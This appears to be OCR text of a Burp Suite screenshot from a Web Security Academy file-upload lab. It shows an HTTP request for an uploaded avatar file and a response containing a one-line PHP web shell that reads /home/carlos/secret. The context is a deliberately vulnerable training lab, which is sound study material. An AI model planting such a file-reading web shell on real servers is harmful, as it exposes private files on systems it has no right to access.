 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 13 × 15 × 16 × 17 × +
Send Cancel < > Target: https://0a0400f603f02a9180de71d5001f008b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/index.php?id=wiener HTTP/2
2 Host: 0a0400f603f02a9180de71d5001f008b.web-security-academy.net
3 Cookie: session=luDkQGj6DCCDUADIM6EyyU9v8BEyiP37
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0400f603f02a9180de71d5001f008b.web-security-academy.net/my-account
?id=wiener
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 20 Mar 2024 11:03:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 20 Mar 2024 10:59:24 GMT
5 Etag: "37-614157bd57745"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
Inspector
Notes